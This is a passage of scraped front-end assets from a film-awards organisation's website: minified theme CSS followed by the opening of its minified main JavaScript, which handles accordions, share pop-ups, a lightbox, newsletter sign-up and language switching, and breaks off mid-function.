.listgrid__item__icon:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"\f00c";font-family:var(--font-awesome);font-weight:300;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased}.listgrid .listgrid__item .listgrid__item__content{padding-right:10%}.component--tile{--border-color:rgba(0, 0, 0, 0.1);position:relative;height:100%;background-color:var(--color-white);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden}.component--tile .tile__item{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.component--tile .tile__item .tile__item__inner:last-child{padding-bottom:.15em}.component--tile .tile__item .tile__item__image{padding-top:75%;position:relative}.component--tile .tile__item .tile__item__image .mediaimg__img{position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover;height:100%;width:100%}.component--tile .tile__item .tile__item__content{padding:1.45rem 1.25rem}.component--tile .tile__item .tile__item__cta{border-top:1px solid var(--border-color);padding:1.25rem}.component--tile .tile__item .tile__item__cta .text-link{display:block}.component--featureheader .featured__header__heading{max-width:18em}.component--featureheader .featured__header__heading .nowrap{white-space:nowrap}.component--featureheader .featured__header__count{margin-left:.85em;top:-.45em}@media only screen and (min-width:1200px){.component--featureheader .featured__header__count{top:-.65em}}.component--featureheader .featured__header__leader{margin-bottom:0;margin-top:.5em;max-width:32em}.cky-consent-container .component--featureheader .cky-btn,.cky-prefrence-btn-wrapper .component--featureheader .cky-btn,.component--featureheader .btn,.component--featureheader .cky-consent-container .cky-btn,.component--featureheader .cky-prefrence-btn-wrapper .cky-btn{margin:1.5em 0 0 0}.component--room .room__content{margin-top:1em}.component--room .room__image{border-radius:var(--img-border-radius);overflow:hidden}.component--room .room__image .mediaimg__img--bg{padding-top:75%}.component--room .room__featurelist{margin:1em 0 0 0}.component--room .room__featurelist .list-style--bullets{margin-left:0}.component--room .room__featurelist .list-style--bullets li{padding-left:2em;border-top:1px solid var(--border-color);padding:1.2rem 0 1.2rem 3rem}.component--room .room__featurelist .list-style--bullets li:before{content:"\f058";top:1.4em;left:1em;margin-left:0;color:var(--color-gold);font-family:"Font Awesome 5 Pro"}@media only screen and (min-width:1000px){.component--room .room__featurelist .list-style--bullets li:before{top:1.3em}}@media only screen and (min-width:1600px){.component--room .room__featurelist .list-style--bullets li:before{top:1.25em}}.module{position:relative;z-index:0}.module--bg+.module--bg,.module--fullwidth+.module--fullwidth,.pageheader--bg+.module--bg{margin-top:calc(var(--spacing) * -1)}.module--pullnextcloser{margin-bottom:0}.module--pullnextcloser+.module{margin-top:calc(var(--spacing) * .5)}.module--pullnextcloser.module--bg+.module--bg,.module--pullnextcloser.module--fullwidth+.module--fullwidth{margin-top:calc(var(--spacing) * -.5)}@media only screen and (min-width:700px){.module--border{margin-left:var(--bd-margin-thin);margin-right:var(--bd-margin-thin);border-radius:var(--img-border-radius);overflow:hidden}}.module--bg+.module--border,.module--border+.module--border,.module--fullwidth+.module--border,.pageheader--bg+.module--border{margin-top:calc(var(--spacing) * -1 + var(--bd-margin-thin))}.bg-gold+.bg-gold{padding-top:0}.bg-light-gold+.bg-light-gold{padding-top:0}.bg-white+.bg-white{padding-top:0}.bg-light-white+.bg-light-white{padding-top:0}.bg-black+.bg-black{padding-top:0}.bg-light-black+.bg-light-black{padding-top:0}.bg-grey+.bg-grey{padding-top:0}.subnav+.main .module:first-child{margin-top:var(--spacing)}.main .module:first-child{margin-top:0}.main .module--bg:first-child{margin-top:0}.main .module--bg:last-child{margin-bottom:0}.main .module--border:last-child{margin-bottom:0}@media only screen and (min-width:700px){.main .module--border:last-child{margin-bottom:var(--bd-margin-thin)}}.pageheader--featured+.main .module:first-child,.pageheader--page--bg+.main .module:first-child{margin-top:var(--spacing)}.pageheader--featured+.main .module:first-child.module--border,.pageheader--page--bg+.main .module:first-child.module--border{margin-top:0}.pageheader--featured+.main .module:first-child.module--bg,.pageheader--page--bg+.main .module:first-child.module--bg{margin-top:0}.pageheader--featured+.main .module:first-child.module--featured--header:not(.module--featured--noborder),.pageheader--page--bg+.main .module:first-child.module--featured--header:not(.module--featured--noborder){margin-top:1em}.module--featured--carousel{overflow:hidden}.module--featured--carousel.module--featured--tiles{padding-bottom:calc(var(--spacing) * 2)}.module--featured--carousel.module--featured--tiles+.module{margin-top:calc(var(--spacing) * -2)}.module--featured--carousel.module--featured--tiles:last-child{margin-bottom:0;padding-bottom:var(--spacing)}.module--featured--accordion .featured__header,.module--featured--carousel:not(.module--timeline) .featured__header,.module--featured--category .featured__header,.module--featured--grid .featured__header,.module--featured--programmes .featured__header{padding-top:calc(var(--spacing)/ 2);border-top:1px solid var(--border-color)}.module--featured--accordion .featured__header .featured__header__heading,.module--featured--carousel:not(.module--timeline) .featured__header .featured__header__heading,.module--featured--category .featured__header .featured__header__heading,.module--featured--grid .featured__header .featured__header__heading,.module--featured--programmes .featured__header .featured__header__heading{max-width:18em}.module--featured--accordion.module--featured--noborder .featured__header,.module--featured--carousel:not(.module--timeline).module--featured--noborder .featured__header,.module--featured--category.module--featured--noborder .featured__header,.module--featured--grid.module--featured--noborder .featured__header,.module--featured--programmes.module--featured--noborder .featured__header{border-top-width:0;padding-top:0}.module--featured--category .featured__header,.module--featured--grid .featured__header,.module--featured--programmes .featured__header{margin-bottom:2.5em}.module--featured--accordion .featured__header,.module--featured--carousel .featured__header{box-sizing:border-box;margin-bottom:calc(var(--carousel-nav-width) + 2em)}@media only screen and (min-width:550px){.module--featured--accordion .featured__header,.module--featured--carousel .featured__header{min-height:var(--carousel-nav-icon);margin-bottom:var(--carousel-nav-margin);padding-right:calc(var(--carousel-nav-width) * 2 + 1em)}}.module--featured--accordion .featured__header .carousel__nav,.module--featured--carousel .featured__header .carousel__nav{position:absolute;bottom:0;right:0}@media only screen and (max-width:549px){.module--featured--accordion .owl-carousel .owl-nav,.module--featured--carousel .owl-carousel .owl-nav{top:-1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;left:0;margin-left:var(--grid-pad)}.module--featured--accordion .owl-carousel .owl-nav button,.module--featured--carousel .owl-carousel .owl-nav button{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media only screen and (max-width:549px){.module--featured--accordion .accordion__toggleall,.module--featured--carousel .accordion__toggleall{top:-1em;left:0;margin-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.module--featured--accordion .accordion__toggleall .toggleall,.module--featured--carousel .accordion__toggleall .toggleall{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.module--featured--accordion .accordion__toggleall .toggleall:last-child,.module--featured--carousel .accordion__toggleall .toggleall:last-child{margin-left:calc(var(--grid-pad) * 2)}}.module--featured--accordion .fullheighttiles .owl-stage,.module--featured--carousel .fullheighttiles .owl-stage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.module--featured--accordion .fullheighttiles .col,.module--featured--carousel .fullheighttiles .col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.module--featured--accordion .fullheighttiles .tile,.module--featured--carousel .fullheighttiles .tile{width:100%}@media only screen and (min-width:700px){.module--featured--row .featured__header{padding-right:10%}}.module--featured--row .featured__header .featured__header__heading{margin-bottom:1em}.module--featured--row .featured__header .featured__header__leader{margin-top:0}.module--featured--awards{overflow:hidden}@media only screen and (max-width:699px){.module--featured--awards .row--carousel{width:80%}.module--featured--awards .row--carousel .owl-nav{width:calc(100vw - var(--bd-margin) * 2)}}.module--featured--partners.module--featured--accordion .accordion--partners .accordion__textcontent{padding-right:10%}.module--featured--partners.module--featured--accordion .accordion--partners .accordion__textcontent .accordion__leader{max-width:22em}.module--featured--programmes .posts .row{height:100%}.posts--programmes .row{height:100%}.supporters__list{margin-top:1em;margin-bottom:1em}.supporters__list>.col{margin-bottom:calc(var(--grid-pad) * 2.5)}.supporters__list .supporters__listitem{padding-right:20%}.module--line{position:relative;z-index:-1}.module--line .line{position:relative;border-top:solid 1px var(--border-color);height:0;pointer-events:none}.module--line .line::before{content:"";position:absolute;top:calc(var(--spacing) * -2);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:calc(var(--spacing) * 4);width:100%;display:block;z-index:0}.module--line .line::after{content:"";position:absolute;background:var(--bg-color);z-index:1;width:100%;height:calc(var(--spacing) * 2);top:0;display:block}.module--line.bg-black .line::after,.module--line.bg-black .line::before{display:none}.module--line--line .line::before{display:none}.module--line--line .line::after{display:none}.module--line--shadow .line{border-top:none}.module--line-heading .module__bd{border-top:solid 1px var(--border-color)}.module--line-heading .line-heading__heading{margin-top:1em}.module--section-heading .section-heading__pre_heading{margin-bottom:1rem;max-width:35em}.module--section-heading .section-heading__heading{max-width:19em}.module--section-heading .section-heading__heading+div{margin-top:1.75rem}.module--section-heading .section-heading__textarea{max-width:26em}.module--section-heading .section-heading__textarea+div{margin-top:1.75rem}.module--section-heading .col--content>.section-heading__heading:last-child{margin-bottom:0}@media only screen and (max-width:699px){.module--text-content-columns.columncount--1 .row.justify-end{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:700px){.module--text-content-columns.columncount--2 .col:nth-child(2n+1) .text-content-columns__col{padding-right:15%}.module--text-content-columns.columncount--2 .col:nth-child(2n+2) .text-content-columns__col{padding-left:15%}}.module--text-content-columns.columncount--2 .row{position:relative}.module--text-content-columns.columncount--2 .row::after{content:"";position:absolute;top:0;bottom:calc(var(--grid-pad) * 4);width:1px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:var(--border-color);display:block}@media only screen and (max-width:699px){.module--text-content-columns.columncount--2 .row::after{display:none}}@media only screen and (min-width:550px){.module--text-content-columns.columncount--3 .text-content-columns__col,.module--text-content-columns.columncount--4 .text-content-columns__col{padding-right:1em}}.module--text-content-columns .text-content-columns__cta{margin-top:1.75rem}.text-content-columns__related{position:relative;margin:1em 0 0;padding-top:1em;padding-bottom:1.5em;border-top:1px solid var(--border-color);overflow:hidden}.text-content-columns__related ul{list-style:none}.text-content-columns__related ul li:first-child .tile--link{border-top:none;padding-top:0}.gravityform .gform-theme .text-content-columns__related .gform_title+ul li:first-child .tile--link,.pageheader--award .pageheader__countdown .countdown .countdown__block .text-content-columns__related .block__label+ul li:first-child .tile--link,.text-content-columns__related .gravityform .gform-theme .gform_title+ul li:first-child .tile--link,.text-content-columns__related .heading-xs+ul li:first-child .tile--link,.text-content-columns__related .pageheader--award .pageheader__countdown .countdown .countdown__block .block__label+ul li:first-child .tile--link{border-top:1px solid var(--border-color);padding-top:1em}.text-content-columns__related .tile--link{border-top:1px solid var(--border-color);padding:1em 0;padding-right:1em}@media only screen and (min-width:700px){.text-content-columns__related .tile--link{padding-right:0}}@media only screen and (min-width:700px){.text-content-columns__related{margin:0 0 0 20%;height:100%;border-left:1px solid var(--border-color);border-top:none;padding-top:0;padding-left:calc(var(--grid-pad) * 2)}.text-content-columns__related::before{content:"";position:absolute;top:0;left:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:-webkit-radial-gradient(50% 50%,50% 50%,#000 0,rgba(0,0,0,0) 100%);background:radial-gradient(50% 50% at 50% 50%,#000 0,rgba(0,0,0,0) 100%);opacity:.05;height:100%;width:100%;display:block;z-index:0}}@media only screen and (max-width:699px){.module--text-content-media .text-content-media__media .mediaimg{border-radius:0}}@media only screen and (max-width:699px){.module--text-content-media:not(.module--bg){padding-top:0}}.module--text-content-media .text-content-media__media{margin:0}@media only screen and (min-width:1000px){.module--text-content-media .text-content-media__media{margin:0 calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1000px){.module--text-content-media.module--left .text-content-media__media{margin-left:0;margin-right:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1000px){.module--text-content-media.module--right .text-content-media__media{margin-right:0;margin-left:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}@media only screen and (min-width:1000px){.module--text-content-accordion .text-content-accordion__col--text{margin-bottom:0}}@media only screen and (min-width:1000px){.module--text-content-listgrid .text-content-listgrid__col--text{margin-bottom:0}}.module--quote{position:relative}.module--quote .quote__content{position:relative;text-align:left}.module--quote .quote__quote.withquotemarks::before{content:open-quote;margin-right:5px}.module--quote .quote__quote.withquotemarks::after{content:close-quote;margin-left:5px}.module--quote .quote__extras{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:1.5em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.module--quote .quote__cite{display:block;font-style:normal}.module--quote .quote__img{border-radius:var(--img-border-radius);max-width:4rem;margin-right:1.5em;overflow:hidden}@media only screen and (min-width:1000px){.module--quote .quote__img{max-width:5.5rem}}.module--cta{position:relative}.module--cta .cta__cta{margin-top:1.5em}.module--cta .cta__leader{max-width:20em;margin-left:auto;margin-right:auto}.module--cta--bg{padding:calc(var(--spacing) * 3) 0}.module--cta--bg .module__bg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%;overflow:hidden;z-index:-1}.module--cta--bg .module__bg::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.6) 0,rgba(0,0,0,.6) 100%);background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,.6) 100%)}.module--cta.cta--inmemoriam .cta__heading{max-width:20em;margin-left:auto;margin-right:auto}.module--cta.cta--inmemoriam .cta__leader{margin-top:1.35em;max-width:28em}.module--video .video__header{text-align:left;padding-top:1rem;margin-bottom:var(--carousel-nav-margin);border-top:1px solid var(--border-color)}.module--video.module--featured--carousel .modalvideo,.module--video.module--featured--grid .modalvideo{display:none}.module--video.module--border .mediavideo__caption{margin-left:var(--bd-margin)}.modalvideo.fancybox__content{width:95vw;padding:0!important}@media only screen and (min-width:700px){.modalvideo.fancybox__content{width:80vw}}@media only screen and (min-width:1000px){.modalvideo.fancybox__content{width:66vw}}.module--images .images__wrap{overflow:hidden;padding-top:calc(var(--carousel-nav-margin) + var(--carousel-dot-width) + 2px)}.module--editorial .editorial__heading{max-width:12em}@media only screen and (max-width:699px){.module--editorial .editorial__heading br{display:none}}@media only screen and (min-width:1200px){.module--editorial .editorial__col--text{padding:0 7vw}}.module--editorial .editorial__col--text .editorial__heading{margin-left:auto;margin-right:auto}.module--editorial .editorial__col--text .component--image{margin-top:3.75em}@media only screen and (min-width:1200px){.module--editorial.module--left .editorial__heading{padding-left:7vw}}@media only screen and (min-width:1000px){.module--editorial.module--left .editorial__col--text{padding-right:7vw}}@media only screen and (min-width:1000px){.module--editorial.module--right .editorial__col--text{padding-left:7vw}}@media only screen and (min-width:1000px){.module--editorial .pull--left .editorial__col--media .component--image{margin-left:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}.module--editorial .pull--right .editorial__col--media .component--image{margin-right:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}.module--editorial .bd--thin{margin:0 var(--bd-margin)}@media only screen and (min-width:1000px){.module--editorial .bd--thin{margin:0 var(--bd-margin-thin)}}.module--editorial-images{border-radius:0}@media only screen and (min-width:1000px){.module--editorial-images .editorialimage--padding{padding:0 7vw}}.module--editorial-images .editorialimage--overlay{position:relative}.module--editorial-images .editorialimage--overlay::after{content:"";position:absolute;bottom:0;left:0;right:0;top:40%;opacity:.6;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0,#000 100%)}.module--editorial-images .editorialimage--overlay .component--image .mediaimg{border-radius:0}.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{position:absolute;bottom:7.14vw;left:0;padding:0;z-index:1;color:var(--color-white)}@media only screen and (min-width:1800px){.module--editorial-images .editorialimage--overlay .mediaimg__textcontent{width:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.module--editorial-images .editorialimage--overlay .mediaimg__textcontent .mediaimg__caption{margin-bottom:0;max-width:19em;opacity:1!important}@media only screen and (min-width:1000px){.module--editorial-images .pull--left .editorialimage--edge .component--image{margin-left:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}.module--editorial-images .pull--right .editorialimage--edge .component--image{margin-right:calc(((100vw) * (7.14 / 100)) * -1 + var(--bd-margin-thin))}}.module--interview .interview__answer,.module--interview .interview__question{position:relative}@media only screen and (min-width:1000px){.module--interview .interview__answer .interview__answer__text,.module--interview .interview__answer .interview__question__text,.module--interview .interview__question .interview__answer__text,.module--interview .interview__question .interview__question__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.module--interview .interview__answer .interview__tag,.module--interview .interview__question .interview__tag{display:inline-block;margin-bottom:.5em;margin-right:4em}@media only screen and (min-width:1000px){.module--interview .interview__answer .interview__tag,.module--interview .interview__question .interview__tag{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}}.module--interview .interview__answer .interview__tag::after,.module--interview .interview__question .interview__tag::after{content:"-";margin-left:.5em}.module--interview .interview__question{margin-bottom:1em}.module--interview .interview__question .interview__question__text{margin-bottom:0}.module--interview .interview__row .col:last-child .interview__item{margin-bottom:0}.module--awards-search .awards-search__form{margin-top:2em}.module--awards-search .searchform .searchform__input input{padding-left:4em}.module--awards-search .searchform .searchform__submit{padding:1em 1.25em}.module--awards-search .searchform .searchform__warning{padding-left:4.8em}.module--awards-search .awards-search__terms .termlist{margin:.75rem -.25rem -.75rem}.module--awards-search .awards-search__terms .termlist .termlist__item{display:inline-block;margin:0;padding:0}.cky-consent-container .module--awards-search .awards-search__terms .termlist .termlist__item .cky-btn,.cky-prefrence-btn-wrapper .module--awards-search .awards-search__terms .termlist .termlist__item .cky-btn,.module--awards-search .awards-search__terms .termlist .termlist__item .btn,.module--awards-search .awards-search__terms .termlist .termlist__item .cky-consent-container .cky-btn,.module--awards-search .awards-search__terms .termlist .termlist__item .cky-prefrence-btn-wrapper .cky-btn{display:block;margin:0 .25rem .75rem}@media only screen and (min-width:1000px){.module--donation-form .donation-form__col--text{margin-bottom:0}}.module--donation-form .donation-form__form{background-color:var(--color-white);box-shadow:var(--box-shadow);padding:2.5em;border-radius:var(--input-border-radius);overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.module--featured--rooms .featured__header__heading{margin-bottom:1.25em}.module--featured--spaces .space__preheading{display:block;margin-bottom:.12em}.module--featured--spaces.module--featured--grid .featured__header{border-top:none;margin-bottom:2.65em;padding-top:0}.module--featured--spaces.module--featured--carousel .space__header{padding:1em 0}.module--featured--spaces.module--featured--carousel .space__body{margin-top:1em}.module--featured--spaces.module--featured--carousel .space__capacity{margin-bottom:1em}.module--featured--spaces.module--featured--carousel .space__benefits{margin-top:1em}.module--sitemap .sitemap__col .col__heading{padding:1.65em 0 .45em;border-top:1px solid var(--border-color)}.module--sitemap .sitemap__col .col__list{list-style:none}.module--embed .embed__wrapper{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.module--embed .embed__wrapper iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bafta.org/wp-content/themes/bafta/js/dist/main.min.js?ver=1766140257
body_size: 9928
content:
"use strict";function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=a){var r,s,l=[],i=!0,o=!1;try{for(a=a.call(e);!(i=(r=a.next()).done)&&(l.push(r.value),!(t&&l.length===t));i=!0);}catch(e){o=!0,s=e}finally{try{i||null==a["return"]||a["return"]()}finally{if(o)throw s}}return l}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,r=Array(t);a<t;a++)r[a]=e[a];return r}var gridSizes={sm:"550",md:"700",lg:"1000",xl:"1200",ws:"1400",xw:"1600",xxw:"1800",xxxw:"2000"},body=document.querySelector("body"),isMobile=!1,isTouchDevice=!!("ontouchstart"in window);/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(window.navigator.userAgent)&&(isMobile=!0);function setCookie(e,t,a){var r=new Date;r.setTime(r.getTime()+1e3*(60*(60*(24*a))));var s="expires="+r.toUTCString();document.cookie=e+"="+t+";"+s+";path=/"}function getCookie(e){for(var t,a=e+"=",r=document.cookie.split(";"),s=0;s<r.length;s++){for(t=r[s];" "===t.charAt(0);)t=t.substring(1);if(0===t.indexOf(a))return t.substring(a.length,t.length)}return""}var equalHeightShuffleItems=function(e){var t=document.querySelectorAll(e);if(t){var a=[];t.forEach(function(e){e.querySelector(".event__media")?a.push(e.querySelector(".tile__content__top").clientHeight+e.querySelector(".tile__content__bottom").clientHeight+e.querySelector(".event__media").clientHeight):a.push(e.querySelector(".tile__content").getBoundingClientRect().height)});var r=Math.max.apply(Math,a);t.forEach(function(e){e.style.height=r+"px"})}},linksInit=function(){var e=document.querySelectorAll("a:not(.noline):not(.line-added)");e.forEach(function(e){if(!e.closest(".noline")){var t=e.querySelector(".fa, .fa-solid, .fa-regular, .fa-light, .fa-brands");if(1>e.querySelector("img")){var a="<span class='linkline'>"+e.textContent+"</span>";if(e.innerHTML=a,e.classList.add("line-added"),t){t.classList.contains("fa--left")?e.querySelector(".linkline").before(t):e.querySelector(".linkline").after(t)}}}})};linksInit();var sharingLinksInit=function(){var e=document.querySelector(".shareiconslist");e&&e.addEventListener("click",function(t){t.preventDefault();var e=t.target.closest(".sharelink--popup");if(e){var a=e.getAttribute("href");window.open(a,"share-dialog","width=550,height=436")}})};sharingLinksInit();var accordionToggle=document.querySelectorAll(".accordion__toggle"),accordionInit=function(e){e&&e.forEach(function(e){return e.addEventListener("click",function(){e.closest(".accordion__item").classList.toggle("accordion__item--open");var t=e.getAttribute("aria-expanded");e.setAttribute("aria-expanded","false"===t),window.dispatchEvent(new Event("resize"))})})};accordionInit(accordionToggle);var featureAccordion=document.querySelectorAll(".accordion__toggleall"),featureAccordionInit=function(e){e&&e.forEach(function(e){var t=e.querySelectorAll(".toggleall");t.forEach(function(t){t.addEventListener("click",function(){var t=e.closest(".accordion");if(t){var a=t.querySelectorAll(".accordion__item");this.classList.contains("toggleall__expand")?a.forEach(function(e){return e.classList.add("accordion__item--open")}):a.forEach(function(e){return e.classList.remove("accordion__item--open")})}})})})};featureAccordionInit(featureAccordion);var lazyLoadInstance=new LazyLoad,socialLinksInit=function(){var e=document.querySelectorAll(".sociallink");e&&e.forEach(function(e){return e.addEventListener("click",function(t){t.preventDefault();var e=this.getAttribute("href"),a=550,r=550,s=+(screen.width/2-a/2),l=+(screen.height/2-r/2);window.open(e,"share-dialog","resizable=no, width="+a+", height="+r+", top="+l+", left="+s+"")})})};socialLinksInit();var fancyboxInit=function(){if(php_variables.fancyboxloaded){var e={Hash:!1,Thumbs:!1,idle:!1,autoFocus:!1,hideScrollbar:!1,Carousel:{Navigation:!1},Toolbar:{items:{infobar:{tpl:"<div class=\"fancybox__infobar\" tabindex=\"-1\"><div class=\"fancybox__infobarwrapper\"><span data-fancybox-current-index></span>/<span data-fancybox-count></span></div></div>"}},display:{left:["infobar"],middle:[],right:["prev","next","close"]}},caption:function(e,t){var a=t.triggerEl.closest(".component"),r=!1,s=!1;a&&(r=a.querySelector(".mediaimg__caption"),s=a.querySelector(".mediaimg__heading"));var l=r?r.textContent:"",i=s?s.textContent:"";return"<div class=\"mediaimg__textcontent\"><div class=\"mediaimg__heading text-sm font-bold\">".concat(i,"</div><div class=\"mediaimg__caption text-sm o-50\">").concat(l,"</div></div>")},on:{done:function done(e,t){var a=t.triggerEl.parentElement.querySelector(".mediaimg__credit"),r=a?a.textContent:"";r&&(t.contentEl.innerHTML+="<div class=\"mediaimg__credit text-xs\">".concat(r,"</div>"));var s=t.el.querySelector(".fancybox__content img");"image"===t.type&&s.setAttribute("alt",t.alt)},reveal:function reveal(){lazyLoadInstance.update(),Waypoint.refreshAll(),diableImageRightClickInit(),linksInit()}}};Fancybox.bind("[data-fancybox]",e)}};fancyboxInit();var formsInit=function(){var e=document.querySelectorAll(".gform_wrapper form");0<e.length&&jQuery(document).ready(function(){jQuery(document).on("gform_confirmation_loaded",function(){var e=document.querySelectorAll(".effect");effectsInit(e)})})};formsInit();var newsletterpopup=document.querySelector(".newsletterpopup"),subscribeResponse=document.getElementById("subscribe-response"),preferencesResponse=document.getElementById("preferences-response"),subscribeFormInit=function(){var e=document.querySelector(".newsletterpopup__close");if(newsletterpopup){window.addEventListener("keydown",function(e){var t=document.querySelector(".newsletterpopup");if("Escape"===e.key&&t.classList.contains("show")){t.classList.remove("show"),t.setAttribute("aria-hidden","true");var a=document.getElementById("mc-embedded-subscribe");a&&a.focus()}}),e.addEventListener("click",function(){location.reload()});var t=document.getElementById("mc-embedded-subscribe-form"),a=document.getElementById("mc-embedded-preference-form");t.addEventListener("submit",function(t){t.preventDefault(),subscribeSubmitForm()}),a.addEventListener("submit",function(t){t.preventDefault(),preferenceFormSubmit()})}};subscribeFormInit();var subscribeSubmitForm=function(){var e=$("#mc-embedded-subscribe-form"),t=document.getElementById("mc-embedded-subscribe");t.textContent="Sending...",$.ajax({type:"POST",url:e.attr("action"),data:e.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function error(){alert("Could not connect to the registration server. Please try again later.")},success:function success(a){if(t.textContent="Subscribe","success"===a.result){var r=e.find("input[type='email']").val();subscribeShowPopup(r),subscribeResponse.innerHTML=""}else subscribeResponse.innerHTML="<p>"+a.msg+"</p>"}})},preferenceFormSubmit=function(){var e=$("#mc-embedded-preference-form"),t=document.getElementById("mc-embedded-update-preferences");t.textContent="Updating...",$.ajax({type:"POST",url:e.attr("action"),data:e.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function error(){alert("Could not connect to the registration server. Please try again later.")},success:function success(e){t.textContent="Update Preferences",preferencesResponse.innerHTML="success"===e.result?"<p>"+e.msg+"</p>":"<p>"+e.msg+"</p>"}})},subscribeShowPopup=function(e){var t=document.querySelector(".newsletterpopup");t.classList.add("show"),t.setAttribute("aria-hidden","false");var a=$("#mc-embedded-preference-form");a.find("input[type='email']").val(e)},languageSwitcher=document.getElementById("language__switcher"),translationsSetSwitcher=function(){var e=Weglot.options.languages.map(function(e){return e.language_to}),t=Weglot.getLanguageName(e[0]),a=document.querySelectorAll(".languagebanner__langname");a.forEach(function(e){e.textContent=t});var r=document.querySelector(".languagebanner__toggle");r.addEventListener("click",function(){r.dataset.lang&&Weglot.switchTo(r.dataset.lang)}),Weglot.on("languageChanged",function(t){var a="";a=Weglot.options.language_from===t?e[0]:Weglot.options.language_from;var s=Weglot.getLanguageName(a),l=document.querySelectorAll(".languagebanner__langname");l.forEach(function(e){e.textContent=s}),r.dataset.lang=a})},translationsInit=function(){Weglot&&Weglot.on("initialized",translationsSetSwitcher)};languageSwitcher&&translationsInit();var diableImageRightClickInit=function(){var e=document.querySelectorAll("img");e&&e.forEach(function(e){e.setAttribute("oncontextmenu","return false"),e.setAttribute("ondragstart","return false")})};diableImageRightClickInit();var effects=document.querySelectorAll(".effect"),effectsInit=function(e){e&&e.forEach(function(e){new Waypoint({element:e,handler:function handler(t){"down"===t?e.classList.add("effect--ready"):e.classList.remove("effect--ready")},offset:"95%"})})};effectsInit(effects);var gridCarousels=document.querySelectorAll(".row--carousel .owl-carousel"),gridCarouselInit=function(e){0>=e.length||e.forEach(function(e){var t=e.querySelectorAll(".col");if(t&&!(0>=t.length)){var 